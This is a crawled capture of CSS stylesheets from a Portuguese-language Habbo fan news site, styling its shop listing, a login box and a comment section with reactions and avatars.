position: relative;
flex: 0 0 auto;
}

.frame25 .text-wrapper-5 {
position: relative;
width: fit-content;
margin-top: -1.00px;
font-family: "Inter-Bold", Helvetica;
font-weight: 700;
color: #ffffff;
font-size: 12px;
letter-spacing: 0;
line-height: normal;
}

.frame25 .div-12 {
display: inline-flex;
align-items: flex-start;
gap: 16px;
padding: 16px;
position: relative;
flex: 0 0 auto;
background-color: #676d89;
border-radius: 8px;
border: 2px solid;
border-color: #62c4e8;
}

.frame25 .div-13 {
display: inline-flex;
flex-direction: column;
align-items: flex-start;
gap: 6px;
position: relative;
flex: 0 0 auto;
}

.frame25 .image-8 {
position: absolute;
width: 42px;
height: 33px;
top: 20px;
left: 14px;
object-fit: cover;
}

.frame25 .image-9 {
position: absolute;
width: 37px;
height: 42px;
top: 16px;
left: 19px;
object-fit: cover;
}

.minifiltro-duckets { right: -248px; margin-top: -598px !important; }
.divbox-shopduckets.selecionado { background-color: #3c4051; border-radius: 8px; border: 2px solid; border-color: #62c4e8; cursor: pointer; }
.divbox-shopduckets:hover { background-color: #3c4051; border-radius: 8px; border: 2px solid; border-color: #62c4e8; cursor: pointer; }
.frame25-wrapper ul.feiraglobalpag-ul { position: relative; justify-content: center; }
.divbox-shopduckets { position: relative; display: inline-block; width: 49%; max-width: 275px; margin-bottom: 8px; min-width: 275px; margin-right: 5px; height: 72px; gap: 16px; border-radius: 8px; border-width: 2px; padding: 16px; background: #292D3E; border: 2px solid #292D3E; left: 5px; }
.divbox-shopduckets-imgdiv { left: 10px; width: 50px; height: 50px; gap: 6px; display: inline-block; margin-right: 11px; text-align: center; position: absolute; background-color: #506373; border-radius: 100%; top: 8px; }
.divbox-shopduckets-imgdiv img { display: inline-block; margin: 0px auto; top: 10px; position: relative; left: -1px; }
.divbox-shopduckets-infositem { position: relative; height: 36px;gap: 6px;display: inline-block; margin-left: 59px; margin-top: -7px; }
.divbox-shopduckets-descitem { gap: 8px; font-weight: 600; line-height: 100%; font-size: 12px; font-family: "Golos Text", sans-serif; display: inline-block; }
.divbox-shopduckets-descitem img { position: relative; top: -1px; left: -2px; margin-right: -3px; }
span.divbox-shopduckets-nomeitem { z-index: 10; height: 20px; max-width: 195px; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; color: white; position: relative; overflow: hidden; font-weight: 600; font-size: 13px; font-family: "Golos Text", sans-serif; }
.product-effect-duration { position: absolute; bottom: 10px; right: 5px; min-width: 77px; }
.product-effect-duration-sub1 { position: relative; }
.product-effect-duration-sub2 { background-color: #506373; display: flex; align-items: center; gap: 1px; padding: 4px 11px; padding-bottom: 0px; border-radius: 12px; line-height: 16px; color: white; font-weight: 500; }
.product-effect-duration-sub2 img { position: relative; top: -2px; left: -4px; margin-left: 2px; }
.product-effect-duration-sub2 p { font-size: .8125rem; line-height: normal; margin: unset; padding: unset; color: white; font-weight: 600; margin-bottom: 5px; margin-top: 1px; font-family: "Roboto", sans-serif !important; }
.product-not-trade { min-width: unset !important; }
.product-not-trade .product-effect-duration-sub1 .product-effect-duration-sub2 { height: 25px !important; }
.product-not-trade .product-effect-duration-sub1 .product-effect-duration-sub2 img { left: 0px !important; top: -1px; }
img.icon-product-not-trade { position: absolute !important; top: 9px; right: 11px; }
img.product-count-perducket { left: 0px; top: 0px; margin-left: 0px; }
.datalancamentoltd-lojaduckets { position: absolute; right: 0; bottom: 0; z-index: 22; padding: 0.25rem 0.75rem; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-top-left-radius: 1rem; box-shadow: 0 2px 10px rgba(0, 0, 0, .7); background: #a9529a; font-family: "Roboto", sans-serif !important; font-weight: 700; color: #FFFFFF; min-width: 183px; }
.datalancamentoltd-lojaduckets img { position: relative; top: -2px; }
#infosbasicatem-lojaduckets .iconeshop { position: relative; top: -1px; left: 2px; }
#infosbasicatem-lojaduckets .iconetrade { position: relative; top: -1px; }
.infosbasicatem-lojaduckets-infopreco { z-index: 3; top: 7px; left: 10px; display: block; bottom: 0; padding: 0px 8px 0px 8px; height: 29px; line-height: 25px; border-radius: 7px; background-color: rgb(41 45 62); font-size: 9pt; text-align: center; color: #FFFFFF; position: absolute; font-size: inherit; border: 1px #424855 solid; background: #2f3544 !important; }
#infosbasicatem-lojaduckets [src="https://lite.habbonews.net/imagens/icones/ferramentas/notrade.png"] { top: 0px !important; } 
img.imgducket-favoritar { cursor: pointer; }  

.infosbasicatem-lojaduckets-infopreco.infoespecialduckets { cursor: pointer; left: unset; right: 13px; font-weight: 600; font-family: Hind, Arial, sans-serif !important; font-size: 15px; color: #f3e9e9; }
  
.divbox-shopduckets-imgdiv .iconehc { position: absolute; top: 5px; left: 28px; z-index: 2; }
.frame25-textosubcolecao { display: flex ; flex-direction: column; align-items: flex-start; padding: 16px; position: relative; padding-top: 90px; }
.frame25-textosubcolecao span { color: white !important; font-size: 20px; font-weight: 500; margin-left: 6px; margin-top: 20px; text-align: center; line-height: 34px; }
.frame25 .lojaduckets-listacolecoes-div svg { position: absolute; right: -19px; top: -1px; width: 16px; height: 16px; transition: none; }
.frame25 .lojaduckets-listacolecoes-div.subcolecaoduck { padding-left: 32px; width: 225px; }
.frame25 .lojaduckets-listacolecoes-div.clicksubcolecaoduck[status="onnews"] p { position: relative; font-family: "Inter-BoldItalic", Helvetica; font-weight: 700; font-style: italic; color: #292d3e; font-size: 12px; letter-spacing: 0; padding-left: unset; margin-bottom: 0px; }
.frame25 .lojaduckets-listacolecoes-div.clicksubcolecaoduck[status="onnews"] { background-color: #63c5e9; border-color: #82d1ed; }
.lojaduckets-listacolecoes-div.clickcolecaoduck.subcolecaoduck[status="onnews"] { display: inline-flex; }
.lojaduckets-listacolecoes-div.clickcolecaoduck.subcolecaoduck[status="offnews"] { display: none; }
.frame25 .lojaduckets-listacolecoes-div { user-select: none; }
.frame25 .lojaduckets-listacolecoes-div.clicksubcolecaoduck[status="offnews"] svg { transform: rotate(270deg); }

.frame25 .lojaduckets-listacolecoes::-webkit-scrollbar { width: 16px; }

.frame25 .lojaduckets-listacolecoes::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 9px;
  border: 4px solid transparent;
  background-clip: content-box;
}
.frame25 .lojaduckets-listacolecoes::-webkit-scrollbar-thumb:hover {
  background-color: #76777f;
}

.frame25 .lojaduckets-listacolecoes::-webkit-scrollbar-track {
  background-color: transparent;
}

.frame25 .lojaduckets-listacolecoes::-webkit-scrollbar-track-piece {
  background-color: transparent;
}

.frame25 .lojaduckets-listacolecoes::-webkit-scrollbar:horizontal{
height: 8px;
}

.frame25 .lojaduckets-listacolecoes::-webkit-scrollbar-thumb:horizontal{
background-color: rgba(255, 255, 255, 0.25);
border-radius: 9px;
border: 4px solid transparent;
background-clip: content-box;
}
  
.infosltdarticle-art17 img.icone-money-box-mobi.iconecredits { top: -3px !important; position: relative; }

.logarnews25 { cursor: pointer; }
.codigoreadnews { cursor: pointer; }
.botaologin-bloqueado { cursor: not-allowed; }
.text-wrapper-4.codigoreadnews { width: 83px; }
.div-7.loginnews25-box.loginbloqueado { background: #4C687F !important; }
.loginnews25-blockicon { margin-top: -5px; margin-left: 0px; margin-right: 6px; }
#nickuser-loginnews25 { color: white; appearance: none; -webkit-appearance: none; -moz-appearance: none; border: none; outline: none; background: transparent; padding: 0; margin: 0; }
.loginnews25-boxprincipal { display: inline-flex ; align-items: center; justify-content: center; gap: 10px; padding: 12px 16px; position: relative; background-color: #042541; border: 1px dashed; border-color: #365670; min-width: 310px; min-height: 160px; width: 345px !important; position: absolute !important; top: -163px; z-index: 28; left: 13%; border-radius: 25px; }
.loginboxnews25 .group-loginnews25 { position: relative; left: -8px; top: -2px; }
.loginboxnews25 .loginboxnews25-wrapper { display: inline-flex; flex-direction: column; align-items: flex-start; justify-content: center; gap: 4px; position: relative; flex: 0 0 auto; }
.loginboxnews25 .div { display: inline-flex; flex-direction: column; align-items: flex-start; gap: 8px; position: relative; flex: 0 0 auto; }
.loginboxnews25 .div-2 { display: flex; flex-direction: column; align-items: flex-start; gap: 4px; position: relative; align-self: stretch; width: 100%; flex: 0 0 auto; }
.loginboxnews25 .div-3 { display: flex; align-items: center; justify-content: space-between; position: relative; align-self: stretch; width: 100%; flex: 0 0 auto; }
.loginboxnews25 .text-wrapper { position: relative; width: fit-content; margin-top: -0.50px; font-family: "Inter-Bold", Helvetica; font-weight: 700; color: #a0a1a8; font-size: 12px; letter-spacing: 0; line-height: normal; }
.loginboxnews25 .div-4 { display: inline-flex; align-items: center; gap: 4px; position: relative; flex: 0 0 auto; }
.loginboxnews25 .image { position: relative; width: 13px; height: 16px; object-fit: cover; position: relative; top: -2px; }
.loginboxnews25 .text-wrapper-2 { position: relative; width: fit-content; margin-top: -0.50px; font-family: "Inter-Bold", Helvetica; font-weight: 700; color: #a0a2a9; font-size: 12px; letter-spacing: 0; line-height: normal; }
.loginboxnews25 .div-5 { display: flex; width: 100%; align-items: center; justify-content: space-between; padding: 8px; position: relative; flex: 0 0 auto; background-color: #474b61; border-radius: 8px; }
.loginboxnews25 .text-wrapper-3 { position: relative; width: fit-content; font-family: "Inter-Regular", Helvetica; font-weight: 400; color: #ffffff; font-size: 12px; letter-spacing: 0; line-height: normal; }
.loginboxnews25 .vector { position: relative; width: 20px; height: 20px; }
.loginboxnews25 .div-6 { display: inline-flex; align-items: flex-start; gap: 8px; position: relative; flex: 0 0 auto; }
.loginboxnews25 .div-7 { display: inline-flex; align-items: center; justify-content: center; gap: 1px; padding: 8px; position: relative; flex: 0 0 auto; border-radius: 8px; background: linear-gradient( 0deg, rgba(0, 159, 255, 1) 0%, rgba(0, 159, 255, 1) 100% ), linear-gradient(0deg, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 1) 100%); }
.loginboxnews25 .class { position: relative; width: 24px; height: 24px; }
.loginboxnews25 .img { position: absolute; width: 17px; height: 20px; top: 2px; left: 3px; }
.loginboxnews25 .text-wrapper-4 { position: relative; width: fit-content; font-family: "Inter-Bold", Helvetica; font-weight: 700; color: #ffffff; font-size: 12px; letter-spacing: 0; line-height: normal; }
.loginboxnews25 .div-wrapper { display: inline-flex; height: 40px; align-items: center; justify-content: center; gap: 10px; padding: 8px 16px; position: relative; flex: 0 0 auto; background-color: #43a136; border-radius: 8px; }
.loginboxnews25 .div-8 { display: inline-flex; align-items: center; justify-content: center; gap: 5px; position: relative; flex: 0 0 auto; }
.loginboxnews25 .overlap-group-loginnews25-wrapper { position: relative; width: 24px; height: 24px; margin-top: -119.03px; margin-left: -95.00px; background-image: url(./img/image.svg); background-size: 100% 100%; }
.loginboxnews25 .overlap-group-loginnews25-2 { position: relative; width: 18px; height: 18px; top: 4px; left: 3px; }
.loginboxnews25 .rectangle { position: absolute; width: 14px; height: 13px; top: 2px; left: 2px; background-color: #ffffff; }
.loginboxnews25 .vector-2 { position: absolute; width: 18px; height: 18px; top: 0; left: 0; }
.loginboxnews25 .boxavatar-loginnews25 { position: absolute; width: 82px; left: 14px; top: 5px; }
.loginboxnews25 .preferencia-loginnews25 { position: relative; width: fit-content; font-weight: 400; color: #ffffff; font-size: 12px; letter-spacing: 0; line-height: normal; }
.loginboxnews25 input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active { -webkit-box-shadow: 0 0 0 1000px #474b61 inset !important; -webkit-text-fill-color: #ffffff !important; caret-color: #d19494 !important; transition: background-color 9999s ease-out 0s !important; color-scheme: dark !important; }

.visuaisutilizados25 { height: 221px !important; }
.visuaisutilizados25 .ltd-backgroundinfolotes { position: absolute; bottom: 7px !important; right: 4px !important; }
.visuaisutilizados25 .roupasltd-description { height: 51px !important; }
.visuaisutilizados25 .roupasltd-usadasinfo3 { color: white;font-size: 13px;font-weight: 700;word-wrap: break-word; margin-left: 54px;margin-top: 11px; }
.visuaisutilizados25 .roupasltd-usadasinfo2 { position: absolute;overflow: hidden;width: 47px;height: 45px;padding-left: 9px;padding-right: 9px;padding-top: 7px;padding-bottom: 7px;background: #00C3FF;overflow: hidden;border-radius: 32px;justify-content: center;align-items: center;gap: 10px;display: flex;top: 3px; }
.visuaisutilizados25 .roupasltd-usadasinfo2 img { position: absolute;top: -26px;max-width: unset; }
.visuaisutilizados25 .roupasltd-usadasinfo { justify-content: flex-start; align-items: center; gap: 8px; max-width: 152px; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; }
.visuaisutilizados25 .semlote25 { max-width: 182px; }
.visuaisutilizados25 .ltd-backgroundinfolotes { font-size: 11px; display: flex ; flex-direction: column; justify-content: flex-end; align-items: center; width: 34px; height: 37px; background: url(https://lite.habbonews.net/imagens/icones/ferramentas/loteltd.png); position: absolute; right: 0px; margin-top: 0px; }
.visuaisutilizados25 .ltd-alinharinfolotes { display: flex ; justify-content: center; align-items: center; height: 9.5px; position: relative; top: 1px; }
.visuaisutilizados25 .limited-edition-numbern-0 { width:4px;background-position:-1px 0 }
.visuaisutilizados25 .limited-edition-numbern-1 { width:2px;background-position:-6px 0 }
.visuaisutilizados25 .limited-edition-numbern-2 { width:4px;background-position:-9px 0 }
.visuaisutilizados25 .limited-edition-numbern-3 { width:4px;background-position:-14px 0 }
.visuaisutilizados25 .limited-edition-numbern-4 { width:4px;background-position:-19px 0 }
.visuaisutilizados25 .limited-edition-numbern-5 { width:4px;background-position:-24px 0 }
.visuaisutilizados25 .limited-edition-numbern-6 { width:4px;background-position:-29px 0 }
.visuaisutilizados25 .limited-edition-numbern-7 { width:4px;background-position:-34px 0 }
.visuaisutilizados25 .limited-edition-numbern-8 { width:4px;background-position:-39px 0 }
.visuaisutilizados25 .limited-edition-numbern-9 { width:4px;background-position:-44px 0 } 
.visuaisutilizados25 .ltd-iconedisco2 { display: inline-block; outline: 0; height: 5px; margin-right: 1px; background-image: url(https://lite.habbonews.net/imagens/icones/ferramentas/letreiroltd.png); background-repeat: no-repeat; }

--- FILE ---
content_type: text/css
request_url: https://lite.habbonews.net/iframes/may21-talkey/comentarios2022-8.css?20250511ff
body_size: 8705
content:
#naoeanonimo:before { content: "\2022"; margin-right: 4px; margin-left: -5px; }
.modal-card p img { width: auto; max-width: 100%; }
.closemodal { position: absolute;
    right: 12px;
    top: 11px;
    background: url(https://i.imgur.com/xMMiBFH.png) -499px -141px;
    border: 0;
    padding: 0;
    width: 20px;
    height: 20px;
    display: inline-block;
    cursor: pointer;
    z-index: 2; }
    

    
.xisdoreset { height: 21px; margin-left: 1px; margin-top: -2px; cursor: pointer; }
.zzzinfoibagemcomentario { float: unset !important; : -2px !important; background: -webkit-linear-gradient(#F00000, #DC281E 70%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; font-weight: bold; }
.checarchat { display: none; }
.erroverde { color: green; }
.errored { color: red; }
.ibagem2 { width: 96px !important; height: 96px !important; display: inline !important; }
.ibagem1 { width: 104px !important; height: 85px !important; background-position: 0px!important; }
#wdt-ibagens-menu-header { padding: 4px 0 0 7px; border-bottom: 1px solid rgba(0, 0, 0, .15); background: #f7f7f7; }
.ibagemarea-sizer { width: 107px !important; display: inline-block; margin-top: -2px; cursor: pointer; }
.ibagemarea-tab { display: inline-block; margin-right: 2.5px; padding: 4px; transition: border-color 150ms ease-out; text-align: center; border-bottom: 3px solid transparent; }
.ibagemarea-tab.active { padding-top: 3px; color: #9e9ea6; border-bottom: 3px solid #e7543d; }
img.badgeibg { width: 20px; image-rendering: -webkit-optimize-contrast; }

#ibagemoculta { position: absolute; left: 70px; top: 0px; background: white; z-index: 2; }
img.carregandoimg { width: 278px; image-rendering: pixelated; }
.cancelaribagem { cursor: pointer; }
input.input { cursor: pointer; height: 151px; position: relative; top: -97px; z-index: 2; }
.dropzone { margin-top: 33px; }
.esconder { display: none; }
.status { margin-top: 1; }
.status p { margin-top: 6px; margin-left: -2px; text-align: start; font-size: 15px; font-weight: 700; line-height: 19px; position: relative; padding: 8px; color: #555; background: rgba(255, 255, 255, .95); }
.status img.img { width: auto; max-width: 50%; max-height: 113px; }
.opcaospoiler { font-weight: 700; position: absolute; bottom: 86px; margin-left: 10px; color: #555; z-index: 2; }
label.manterspoiler { padding-left: 26px; margin-left: -21px; position: relative; top: -1px; cursor: pointer; }
.status.sucesso {  width: unset; }

.corazulbutton { color: #1E90FF !important;}
.figurinha1 { width: 104px !important; height: 85px !important; background-position: 0px!important;}
.figurinha2 { width: 96px !important; height: 96px !important; display: inline !important; }
.mostrarfigurinhas { visibility: visible !important; opacity: 1 !important; }
.botao-figurinhas { position: absolute; right: 41px; bottom: 15px; width: 20px; height: 20px; cursor: pointer; }
.emojispremium { position: relative; }
.textemojis .emojispremium { width: auto; max-width: 32px; }
.somentemojis .emojispremium { width: auto; max-width: 64px; }
.somentemojis .teste1 { width: 44px; height: 44px; image-rendering: -webkit-optimize-contrast; }
.figurelimites { position: relative; max-width: 40%; margin-top: 3px; height: auto; display: inline-block; }
img.figurinha { max-width: 100%; cursor: pointer; image-rendering: -webkit-optimize-contrast; }
.pointer { cursor: pointer; }
.emojitext-hide { display: inline-block; vertical-align: baseline; text-indent: -9999px; }

textarea#textar {
    border: 1px solid rgb(229, 229, 229);
    border-radius: 5px;
    padding: 2px 5px;
}

b.carregandor { position: relative; top: 5px; }
.carregandor img { position: relative; left: 8px; }

.cvermelho { color: #f31111 !important; }

.reacoes-an {
    display: block;
    top: 10px;
    margin: 0;
    padding: 0;
    list-style: none;
    left: -3px;
    position: relative;
}
.reacoes-ab {
display: inline-block !important;
    color: #0b0a07;
    background: #fefefe;
    display: inline-block;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    cursor: pointer;
    border: 1px solid transparent;
    white-space: nowrap;
    -webkit-transition: background-color .25s ease;
    transition: background-color .25s ease;
    font-size: 13px;
    border-radius: 4px;
    padding-top: 5px;
    padding-right: 10px;
    padding-bottom: 5px;
    padding-left: 10px;
    text-align: center;
    border-color: #e5e5e5 #cbcbcb #cbcbcb #e5e5e5;
    min-height: 24px;
    padding: 0;
    margin-left: 1px;
}
.reacoes-click {
display: flex;
    color: #0b0a07;
    text-decoration: none;
    cursor: pointer;
    height: 23px;
}
.reacoes-box {
padding-right: 2px;
    padding-left: 2px;
    justify-content: center;
}
.reacao {
    width: 20px;
    height: 20px;
    position: relative;
    top: 1px;
}
.reacao-contagem {
    background: #fefefe;
    padding-right: 4px;
    padding-left: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.numero-rea {
position: relative;
    top: 3px;
}




#erro { display: block; }
.clique { display: inline-block; }
img.avatar-user {
position: absolute;
cursor: pointer;
left: -32px;
top: -14px;
}
img.anonim-user {
cursor: pointer;
position: absolute;
cursor: pointer;
left: -22px;
top: -1px;
z-index: 2;
}
/* width */
::-webkit-scrollbar {
  width: 5px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

/**
 * Ecuro: #283035
 * Azul: #03658c
 * Detalhes: #c7cacb
 * Fundo: #dee1e3
 ----------------------------------*/
 * {
 	margin: 0;
 	padding: 0;
 	-webkit-box-sizing: border-box;
 	-moz-box-sizing: border-box;
 	box-sizing: border-box;
 }

 a {
 	color: #03658c;
 	text-decoration: none;
 }

ul {
	list-style-type: none;
}

body {
	font-family: 'Roboto', Arial, Helvetica, Sans-serif, Verdana;
	background: #dee1e3;
}

/** ====================
 * Lista de Comentarios
 =======================*/
.comments-container {
	margin: -23px auto 15px;
	width: 768px;
}

.comments-container h1 {
	font-size: 36px;
	color: #283035;
	font-weight: 400;
}

.comments-container h1 a {
	font-size: 18px;
	font-weight: 700;
}

.comments-list {
	margin-top: 30px;
	position: relative;
}

/**
 * Lineas / Detalles
 -----------------------*/
.validos .comments-list:before {
	content: '';
	width: 2px;
	height: 100%;
	background: #c7cacb;
	position: absolute;
	left: 38px;
	top: 0;
}

.comments-list:after {
	content: '';
	position: absolute;
	background: #c7cacb;
	bottom: 0;
	left: 27px;
	width: 7px;
	height: 7px;
	border: 3px solid #dee1e3;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.reply-list:before, .reply-list:after {display: none;}
.reply-list .respostasn:before {
	content: '';
	width: 60px;
	height: 2px;
	background: #c7cacb;
	position: absolute;
	top: 49px;
  left: -20px;
}


.comments-list li {
	margin-bottom: 15px;
	display: block;
	position: relative;
}

.comments-list li:after {
	content: '';
	display: block;
	clear: both;
	height: 0;
	width: 0;
}

.reply-list {
	padding-left: 59px;
	clear: both;
	margin-top: 15px;
}
/**
 * Avatar
 ---------------------------*/
.comments-list .comment-avatar {
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.2);
    /* box-shadow: 0 1px 2px rgb(0 0 0 / 20%); */
    /* overflow: hidden; */
    border-bottom-color: transparent;
    border-bottom-style: solid;
    border-image: initial;
    border-left-style: solid;
    border-right-style: solid;
    border-top-color: initial;
    border-top-style: initial;
    border-width: 0px 30px 16px;
    box-shadow: rgb(255 156 29) 0px 2px 0px inset;
    box-sizing: border-box;
    float: left;
    font: inherit;
    margin: -2px 10px 0px;
    max-height: 114px;
    max-width: 58px;
    min-height: 114px;
    min-width: 58px;
    outline: 0px;
    overflow: visible;
    padding: 0px;
    position: relative;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
    width: 36px;
    border-radius: 4px;
}

.comments-list .comment-avatar img {

}

.reply-list .comment-avatar {
	width: 50px;
	height: 114px;
	position: absolute;
}

.comment-main-level:after {
	content: '';
	width: 0;
	height: 0;
	display: block;
	clear: both;
}
/**
 * Comentarios
 ---------------------------*/
.comments-list .comment-box {
	width: 680px;
	float: right;
	position: relative;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.15);
	box-shadow: 0 1px 1px rgba(0,0,0,0.15);
}

.validos .comments-list .comment-box:before, .comments-list .comment-box:after {
	content: '';
	height: 0;
	width: 0;
	position: absolute;
	display: block;
	border-width: 10px 12px 10px 0;
	border-style: solid;
	border-color: transparent #FCFCFC;
	top: 8px;
	left: -11px;
}

.validos .comments-list .comment-box:before {
	border-width: 11px 13px 11px 0;
	border-color: transparent rgba(0,0,0,0.05);
	left: -12px;
}

.reply-list .comment-box {
	width: 623px;
	left: 1px;
}
.comment-box .comment-head {
	background: #FCFCFC;
    padding: 9px 12px 4px;
	border-bottom: 1px solid #E5E5E5;
	overflow: hidden;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
}

.comment-box .comment-head i {
	float: right;
	margin-left: 14px;
	position: relative;
	top: 2px;
	color: #A6A6A6;
	cursor: pointer;
	-webkit-transition: color 0.3s ease;
	-o-transition: color 0.3s ease;
	transition: color 0.3s ease;
}

.comment-box .comment-head i:hover {
	color: #03658c;
}

.comment-box .comment-name {
	color: #283035;
	font-size: 14px;
	font-weight: 700;
	float: left;
	margin-right: 10px;
}

.zcomment-box .comment-name a {
/* color: #283035; */
}

.comment-box .comment-head span {
    color: #999;
    font-size: 13px;
    position: relative;
    margin-left: 6px;
    font-weight: normal;
    cursor: pointer;
}

.comment-box .comment-content {
	background: #FFF;
    padding: 8px 12px 16px;
	font-size: 15px;
	color: #595959;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
	  min-height: 70px;
    max-width: 680px;
    max-height: 1500px;
    overflow: auto;
    word-wrap: break-word;
}

.comment-box .comment-name.by-author, .comment-box .comment-name.by-author a {color: #03658c;}
.ddd {
	content: 'autor';
	background: #03658c;
	color: #FFF;
	font-size: 12px;
	padding: 3px 5px;
	font-weight: 700;
	margin-left: 10px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

/** =====================
 * Responsivo
 ========================*/
@media only screen and (max-width: 766px) {
.resposta i.excluir.fa.fa-trash { display: none !important; }
.resposta i.editar.fa.fa-pencil { display: none !important; }
.resposta i.fa.fa-reply { display: none !important; }
p.comentariotext.delimitarbadge { width: 75% !important; }
ul.delimitarbadge { max-width: 296px; }
.resposta ul.delimitarbadge { max-width: 230px !important; }
	.comments-container {
		width: 480px;
	}

	.comments-list .comment-box {
		width: 390px;
	}

	.reply-list .comment-box {
		width: 329px;
    left: 0px;
	}
}

.avatar-ali {
text-align: center;
    width: 120px;
    left: -60px;
    position: relative;
    top: -2px;
    }
.resposta {
position: relative;
left: 0px;
}
.idanonimo {
    background: #03658c;
    color: #FFF;
    font-size: 12px;
    padding: 3px 5px;
    font-weight: 700;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: inline;
    margin-right: 3px;
}
.reacoes-neutro {
    border-color: #808040;
}
.reacoes-grito {
    border-color: #004040;
}
.reacoes-odiei {
border-color: #ad281e;
}
.reacoes-triste {
border-color: #4d7782;
}
.reacoes-amei {
border-color: #ca1e83;
}
.reacoes-feliz {
border-color: #d27c17;
}
.reacoes-surpreso {
border-color: #43a335;
}
.reacoes-palhaco {
border-color: #5b94b6;
}
.reacoes-palmas {
border-color: #e1ab26;
}
.reacoes-bobba {
border-color: #776451;
}
.vp21 {
border-color: #211818;
}
.iconeteam { cursor: pointer; }
.moderador { color: #F65F16 !important; font-weight:bold; }
.newsteam { color: #007FCE !important; font-weight:bold; }
.nftespecialista { color: #3877b7 !important; font-weight:bold; }

.moderadorv1 {
    text-shadow:#ed8d07 0px 0px 0px;
    background:-webkit-linear-gradient(#FF8008, #FFC837 70%);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
    font-weight:bold;
}

.administrador {
     /* text-shadow: #ed213a 1px 0px -1px; */
    background: -webkit-linear-gradient(#F00000, #DC281E 70%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: bold;
}
img.imgadm {
    position: relative;
    top: -1px;
    margin-right: 5px;
}
img.iconeuser { cursor: pointer; position: relative; top: -2px; margin-right: 4px; }

.selecionado {
border: 1px solid green;
}
.reacoes-ab:hover {
border: 1px solid green;
}






:root{
  --checkbox-color: #fff;
  --checkbox-off-background: #c82417;
  --checkbox-on-background: #43a136;
  --checkbox-off-border: #c82417;
  --checkbox-on-border: var(--checkbox-on-background);
  --checkbox-off-color: #fff;
  --checkbox-on-color: #fff;
}

*{
  box-sizing: border-box;
}



.checkbox{
  color: var(--checkbox-color);
  font-family: 'Quicksand', sans-serif;
  font-weight: bold;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  text-transform: uppercase;
  font-size: 50px;
  cursor: pointer;
}

.checkbox input{
  display: none;
}

.checkbox-inner{
  display: flex;
}

.checkbox-inner-text{
  margin-left: 5px;
  line-height: 1em;
}

.checkbox-inner-toggler{
  position: relative;
  border-radius: 25px;
  width: 50px;
  border: 2px solid var(--checkbox-off-border);
  background-color: var(--checkbox-off-background);
  transition: all 0.3s;
}

.checkbox-inner-toggler:after{
  content: '';
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  width: calc(100% - 10px);
  padding-top: calc(100% - 10px);
  border-radius: 50%;
  background-color: var(--checkbox-off-color);
  transform: translateX(-50%) translateY(calc(-100% - 5px));
  transition: all 0.3s;
}

.checkbox input:checked + .checkbox-inner .checkbox-inner-toggler{
  background-color: var(--checkbox-on-background);
  border-color: var(--checkbox-on-border);
}

.checkbox input:checked + .checkbox-inner .checkbox-inner-toggler:after{
  background-color: var(--checkbox-on-color);
  top: 0;
  transform: translateX(-50%) translateY(5px);
}





.botao3 {

-webkit-appearance: button;
    background: rgb(230, 75, 33);
    border-color: initial;
    border-radius: 3px;
    border-style: none;
    border-width: initial;
    box-shadow: none;
    color: white;
    cursor: pointer;
    display: block;
    font-family: &quot;
    Open Sans&quot: ;
    , Arial, Helvetica, sans-serif: ;
    font-size: 1.05em;
    height: 40px;
    line-height: 1.3em;
    margin: -55px 0px;
    max-width: 100%;
    padding: 7px 20px;
    position: absolute;
    right: 83px;
    vertical-align: middle;
    white-space: nowrap;
    width: 198px;
    }
.avatar-comentarios2 {
    border-bottom-color: transparent;
    border-bottom-style: solid;
    border-image: initial;
    border-left-color: #4CAF50;
    border-left-style: solid;
    border-right-color: #4CAF50;
    border-right-style: solid;
    border-top-color: initial;
    border-top-style: initial;
    border-width: 0px 29px 16px;
    box-shadow: rgb(255, 156, 29) 0px 2px 0px inset;
    box-sizing: border-box;
    float: left;
    font: inherit;
    margin: -1px 10px 0px;
    max-height: 80px;
    max-width: 58px;
    min-height: 80px;
    min-width: 58px;
    outline: 0px;
    overflow: visible;
    padding: 0px;
    position: relative;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
    width: 36px;
}
.avatarfix-comentarios2 {
    background: #4CAF50;
    border-radius: 100%;
    border: 2px solid #4CAF50;
    box-sizing: border-box;
    font: inherit;
    margin: 9px 0px 0px -31px;
    max-height: 70px;
    max-width: 70px;
    min-height: 62px;
    min-width: 54px;
    outline: 0px;
    padding: 2px;
    position: relative;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
    z-index: 3;
}

.titulo-comentarios {
    color: white;
    border-radius: 20px;
    background: rgb(3, 37, 65);
    border: 0px;
    box-sizing: border-box;
    font-size: 14px;
    font-stretch: inherit;
    font-variant-east-asian: inherit;
    font-variant-numeric: inherit;
    letter-spacing: 1.5px;
    line-height: inherit;
    margin: 0px 0px 15px;
    outline: 0px;
